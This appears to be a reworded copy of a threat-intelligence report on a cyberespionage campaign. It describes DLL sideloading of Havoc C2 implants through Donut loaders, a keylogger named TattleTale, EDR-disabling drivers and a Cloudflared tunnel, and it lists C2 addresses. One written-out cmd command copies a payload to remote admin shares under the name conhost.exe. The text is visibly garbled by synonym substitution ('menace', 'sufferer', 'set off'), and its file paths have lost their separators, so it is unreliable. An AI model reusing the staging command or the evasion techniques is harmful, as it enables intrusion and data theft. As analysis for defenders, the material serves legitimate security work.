The attackers shifted to a Donut shellcode loader once more on March 11, as soon as once more abusing jcef_helper.exe to sideload a Havoc C2 implant (libcef.dll) alongside the file log.bin. The log.bin file acted as a set off for the implant; the shellcode solely injected the implant and made connections to the actor’s C2 (IP 45.77.46.245:443, geolocated in Singapore) when log.bin was current.
April 2024: Deploying tattletales
On April 8 and 12, the actors performed three completely different sideloads abusing the official identity_helper.exe element of the Edge browser to sideload malicious DLLs named msedge_elf.dll. This DLL is a Donut loader carrying a Havoc C2 payload within the type of a binary file, which it injects into reminiscence upon decryption. In two of the circumstances, the encrypted accompanying Havoc payload was deposited in C:Windowstemptemp.log and linked to the C2 host at 64.176.37.107:443 (geolocated in Canada); in one other, it was dropped in the identical location because the DLL with the identify log.ini, and it linked to 45.77.46.245:443 (geolocated in america).
On April 10, the actors used one other renamed jconsole.exe, this time renamed firefox.exe, in an effort just like the March ExecIT assault. The shellcode loader on this case was not recovered, however the Havoc implant injected into firefox.exe and linked to 64.176.37.107:443, simply as two of these injected by Donut loaders had. On April 12, a fourth try to leverage identity_helper.exe—this time renamed as fireconf.exe—was instantly stopped by Sophos endpoint safety.
Across the similar time, the actors deployed a shellcode loader variant of msedge_elf.dll as a standalone executable (pp.exe).
cmd /c "copy c:userspublictemp.log 172.xxx.xxx.xxxc$windowstemp && copy c:userspublicpp.exe172.xxx.xxx.xxx c$perflogsconhost.exe"
Additionally in early April, we noticed two completely different keylogger instruments being deployed to the identical host on the similar time, one among which is a beforehand unreported malware we’ve named TattleTale — a keylogger with further capabilities. We noticed use of this instrument as early as August 2023 however had been beforehand unable to seize a pattern. The keyloggers had been deployed to particular goal administrative consumer accounts and different accounts of curiosity.
TattleTale was deployed because the file r2.exe and was created on disk by identity_helper.exe. In line with evaluation by Sophos X-Ops, the malware can fingerprint the compromised system and test for mounted bodily and community drives by impersonating a logged-on consumer. TattleTale additionally collects the area controller identify and steals the LSA (Native Safety Authority) Question Data Coverage, which is thought to comprise delicate info associated to password insurance policies, safety settings, and generally cached passwords. TattleTale’s keylogger capabilities embody gathering storage and Edge and Chrome browser information, saving this collected information right into a .pvk file named after the sufferer group. The keylogger output is hardcoded into the pattern, so its output listing will doubtlessly range from pattern to pattern.

The actors deployed the keylogger r1.exe alongside two drivers, C:userspublicrsndispot.sys and C:userspublickl.sys, to quickly disable EDR telemetry. r1.exe is executed by a file named 2.bat and establishes communications to a loopback deal with. r1.exe then accesses protected Chrome database information.
On the identical goal admin system, the actors additionally deployed one other keylogger (‘c:userspublicdd.dat’), the output of which might be saved as .dat information (‘C:UsersPubliclog.dat’).
June 2024: Cloudflared
On June 13, in one other transfer extra paying homage to cybercrime intrusions, the actors used Impacket to put in the Cloudflared tunnel shopper on a single gadget. Previous to the set up, they had been capable of disable endpoint telemetry from the focused gadget, so the deployment of the tunnel went unreported till incident response reactivated endpoint safety later that month.
(No) Conclusion
The intrusions and actions documented on this report proceed. We proceed to see indicators of the menace exercise clusters we recognized in our preliminary report as they try to penetrate different networks of Sophos clients in the identical area.
All through the engagement, the adversary appeared to repeatedly check and refine their methods, instruments, and practices. As we deployed countermeasures for his or her bespoke malware, they mixed using their custom-developed instruments with generic, open-source instruments typically utilized by official penetration testers, testing completely different combos.
This cyberespionage marketing campaign was uncovered by means of Sophos MDR’s human-led menace looking service, which performs a important function in proactively figuring out menace exercise. Along with augmenting MDR operations, the MDR menace looking service feeds into our X-Ops malware evaluation pipeline to offer enriched safety and detections.
The investigation into the marketing campaign demonstrates the significance of an environment friendly intelligence cycle, outlining how a menace hunt spawned from a raised detection can generate intelligence to develop new detections and jump-start further hunts.
Indicators of compromise for this extra Crimson Palace exercise might be posted to the Sophos GitHub web page . For an in-depth have a look at the menace looking behind this almost two-year lengthy cyber espionage marketing campaign, join the webinar, “.”